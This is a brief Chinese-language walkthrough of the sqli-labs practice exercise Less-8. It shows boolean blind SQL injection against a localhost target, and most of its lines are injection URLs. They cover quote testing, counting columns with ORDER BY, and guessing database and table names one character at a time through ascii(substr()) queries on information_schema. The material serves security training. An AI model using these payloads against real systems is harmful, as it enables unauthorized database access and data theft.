 LESS-8_01 法一 布尔盲注
• 1. http://127.0.0.1/sqli/Less-8/?id=1' 判断此时存在注入漏洞
• 2. http://127.0.0.1/sqli/Less-8/?id=1' order by 3--+ 当3改为4的时候，you are in....消失，说明存在三列。
• 3. http://127.0.0.1/sqli/Less-8/?id=1' and left((select database()),1)='s'--+ 猜出来当前第一位是s
• 或者是使用： http://127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select database()),1,1)) > 16--+ 此时是有回显的。
• 4. http://127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select schema_name from information_schema.schemata limit
,1),1,1)) >17 --+ 先通过大于号或者小于号来判断数据库的第一个字母是哪一个，也可以使用
http://127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select schema_name from information_schema.schemata limit
4,1),1,1)) = 115--+ 此时可以验证数据库中第五个数据库的第一个字母是s
• 5. http://127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema=0x7365637572697479 limit 3,1),1,1)) >11 --+ 判断security数据库中的第4个表中的数据的第一位是否
大于11, 也可以使用 http://127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema=0x7365637572697479 limit 3,1),1,1)) =117 --+ 验证数据库中第4个表
中的数据的第一位的第一个字母的ascii码是否是117，也就是 u